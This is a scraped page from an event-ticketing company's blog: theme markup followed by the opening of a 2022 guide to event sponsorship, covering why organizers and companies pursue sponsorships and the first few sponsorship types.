.sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */  /* End GeneratePress Site CSS */
 * 
#toc-widget-13{
	font-size:13px;
}
#left-sidebar{
	display:none;
}
#content{
	justify-content:center;
	text-align:justify;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-189 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade left-sidebar nav-float-right one-container header-aligned-center dropdown-hover featured-image-active contained-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="gb-container gb-container-6481db8f hide-on-mobile hide-on-tablet"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c280b8f1">
<div class="gb-grid-column gb-grid-column-75fc9c99"><div class="gb-container gb-container-75fc9c99"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-7b1df0d3">

<a class="gb-button gb-button-8319cd9d gb-button-text" href="https://allevents.in/about">About</a>



<a class="gb-button gb-button-547640a1 gb-button-text" href="https://allevents.in/contact">Contact</a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-bd0f9084"><div class="gb-container gb-container-bd0f9084"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93fdff2c">

<a class="gb-button gb-button-3a501923" href="https://www.instagram.com/allevents.in/" aria-label="instagram"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>



<a class="gb-button gb-button-edb459af" href="https://twitter.com/allevents_in" aria-label="twitter"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-21236cc4" href="https://allevents.in/about" aria-label="facebook"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-54bc6828" href="#" aria-label="linkedin"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>		<header class="site-header grid-container has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://goallevents.com/blog/" rel="home">
						<img   alt=""  width="240" height="66" data-src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" class="header-image is-logo-image lazyload" src="[data-uri]" /><noscript><img  class="header-image is-logo-image" alt="" src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" width="240" height="66" /></noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-bar-menu" class=" menu sf-menu"><li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Create Event</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6019"><a>How We Help<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4942"><a href="https://goallevents.com/event-marketing/?ref=blog-topbar">Event Marketing</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6020"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Ticketing Solution</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://wootick.com?ref=goae-blog-topbar">Professional Event Website</a></li>
</ul>
</li>
<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://goallevents.com/blog/?ref=blog-topbar">Blog</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-e634d9fb"><div class="gb-inside-container">
<div class="gb-container gb-container-22d84eca"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-aecfb06b gb-headline-text">Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities</h1>



<div class="gb-headline gb-headline-6cffd192 gb-headline-text"><time class="entry-date published" datetime="2022-05-19T17:04:00+05:30">May 19, 2022</time></div>



<div class="gb-headline gb-headline-b0161b77 gb-headline-text">By <a href="https://goallevents.com/blog/author/abhishek-ghoniya/">Abhishek Ghoniya</a></div>

</div></div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-189" class="dynamic-content-template post-189 post type-post status-publish format-standard has-post-thumbnail hentry category-event-sponsorship">
<p></p>


<div class="gb-container gb-container-d1af53a1"><div class="gb-inside-container">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://goallevents.com/blog/">Home</a><span class="separator"> &raquo; </span><a href="https://goallevents.com/blog/category/event-sponsorship/">Event Sponsorship</a><span class="separator"> &raquo; </span><span class="last">Event Sponsorship 2022: Ultimate Guide with Sponsorship Opportunities</span></p></nav>


<div class="dynamic-entry-content">
<p class="has-normal-font-size">Often, event organizers have big ideas to make their events even bigger and better. These ideas can be using the latest technology in their event, inviting an esteemed guest, or providing additional benefits to the audience. Everything comes down to delivering an outstanding experience to the audience for a <a href="https://goallevents.com/blog/ways-measure-event-success/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=intro">successful event</a>.&nbsp;But one question constantly pop-ups! From where will I get the resources to manage all this?&nbsp;The simple answer is <strong>Event sponsorship.</strong></p>



<p class="has-normal-font-size">Often event organizers settle for less just because they find it <strong>challenging to <a href="https://goallevents.com/blog/ways-to-get-sponsors-for-event/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=intro">find event sponsorship</a> opportunities</strong>.&nbsp;But FYI, the average sponsorship amount is <a href="https://www.g2.com/articles/event-industry-statistics#sponsorship-statistics" target="_blank" rel="noreferrer noopener nofollow">$12000</a> for events.</p>



<p class="has-normal-font-size">This article will cover a complete event sponsorship guide, including all the crucial aspects of sponsorships.&nbsp;</p>



<span id="more-189"></span>



<p></p>



<p class="has-normal-font-size">Additionally, we will give you a <strong>free-to-download event sponsorship proposal template</strong> covering all the crucial aspects every event planner should include in their event sponsorship proposal.</p>



<p class="has-normal-font-size">Let’s get started.</p>



<p></p>



<h2><strong>Why Should You Care About</strong> <strong>Event Sponsorship?</strong></h2>



<p class="has-normal-font-size">The very first question that every event planner should ask themselves is, “<em>Why do I need sponsorship for my event?</em>”</p>



<p class="has-normal-font-size">Or rather a more generic question &#8211; “Do I need sponsorship for my event?”</p>



<p class="has-normal-font-size">Many times organizers start finding or pitching to different event sponsors without being clear about do they need sponsorship for their event. Is there even a need for sponsorship? What’s in it for the sponsor?</p>



<p class="has-normal-font-size">Results? They fail to raise any sponsorship.&nbsp;</p>



<p class="has-normal-font-size">Being clear about why you need this sponsorship should be the first thing that the event organizer must be clear about.&nbsp;</p>



<p class="has-normal-font-size">Clarity about <strong><em>Why</em></strong> will help you frame a perfect <strong><em>How!&nbsp;</em></strong></p>



<h4><strong>Some of the primary reasons for raising the event sponsorship are &#8211;</strong>&nbsp;</h4>



<p class="has-normal-font-size">The best kind of sponsorship is the one where there’s nothing for an event organizer. The basis of any sponsorship idea is to<strong> improve consumers&#8217; experience by raising additional resources</strong> by <strong>partnering with different organizations and providing them value</strong> for the resources they provided.&nbsp;</p>



<ul><li>Great potential, low budget</li><li>Need for integrating some specific technology.</li><li>Targeting a niche and require additional resources to serve them</li><li>Risk-sharing (Higher the risk, higher the returns)</li><li>To reach out to a higher audience (Multiplier effect) etc.</li></ul>



<p class="has-normal-font-size">Once you are clear about whether you need sponsorship for your event or not, it’ll be a bit easier for you to frame why event sponsors would like to sponsor my event.&nbsp;</p>



<p></p>



<h2><strong>Why Should a Company Sponsor Events?</strong></h2>



<p class="has-normal-font-size">One of the common myths that prevail is that companies are hesitant to sponsor an event. This might be true in some cases, but not always. Companies are <a href="https://www.g2.com/articles/event-industry-statistics#sponsorship-statistics" target="_blank" rel="noreferrer noopener nofollow">looking for</a> an opportunity to invest in a place that can provide them with quality leads and can help them generate more brand awareness.&nbsp;</p>



<p class="has-normal-font-size">Though sponsorship results from events may not be as accurate as investing money in paid ads, companies consider investing their resources into sponsoring an event.&nbsp;</p>



<h4><strong>Here are some reasons why companies consider sponsoring events &#8211;</strong></h4>



<ul><li>Sponsoring an event will get them a genuine and niche audience.</li><li>Events are the perfect place to launch a new product.</li><li>Events are also the ideal opportunity if the company is new in the market.</li><li>It improves the credibility of the company in front of the audience.</li><li>Sponsorship also works well if the company is planning to reposition its brand.</li><li>Data collection can also be another motive.</li></ul>



<p class="has-normal-font-size">The benefits for sponsors are endless, and so are the possibilities for event planners to convince them. They just need to pick up the appropriate sponsor, find their pain point, and provide them value that might solve their problem.</p>



<p></p>



<h2><strong>9</strong> <strong>Types of Event Sponsorships</strong></h2>



<p class="has-normal-font-size">Event Sponsorships are not just adding the sponsor logos on the posters of your event. It is much, much more than that. The entire <strong>aim of event sponsorships is to provide real value to the sponsors.</strong> The meaning of value can be different for different sponsors.&nbsp;</p>



<p class="has-normal-font-size">Sponsorship packages would vary from event to event. Depending on the various factors, needs of the organization, and the nature of the event, the types of sponsorship would differ. Here are <strong>some event sponsorship examples </strong>&#8211;</p>



<p></p>



<h3>1. <strong>Financial event sponsorship</strong></h3>



<p class="has-normal-font-size">This is the kind of sponsorship that everyone looks forward to. In this kind of deal, the company agrees to pay a certain amount of money in exchange for agreed benefits. These can be in the form of ad placements, data, sample distribution etc. This is one of the most common kinds of sponsorship, and Event planners look forward to such kinds of sponsorship packages.&nbsp;</p>



<p></p>



<h3>2. <strong>In-kind sponsors</strong></h3>



<p>The sponsorships that include gifting stuff apart from money fall under this category. These products can be helpful to either of the organizer to organize the event or prove valuable to the consumer. <strong>Example of in-kind sponsorships </strong>includes discount vouchers, free samples, free merchandise, T-shirts for managing team, etc. These are very helpful when the organizer is a bit hesitant in providing the cash.</p>



<p></p>



<h3>3. <strong>Promotional Partners</strong></h3>



<p class="has-normal-font-size"><strong>Promotional partners can be one of the best kinds of sponsors for your event</strong>. They usually take care of a particular aspect of the event. For example, accommodation partners, gifting partners, venue partners, platform partners, food and beverage partners, etc.&nbsp;</p>



<p class="has-normal-font-size">These companies take care of their particular aspect and ensure that the best is being served to the attendees and promote themselves. These partners can either be exclusive or can share sponsoring with other companies.</p>



<p>For instance, you can work <a href="https://goallevents.com/blog/charity-event-sponsorship/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-sponsorship&amp;utm_content=partners">find sponsors for charity events quickly</a> as companies are always in search to fulfill their CSR.</p>



<p></p>



<h3>4. <strong>Exclusive Partners</strong></h3>



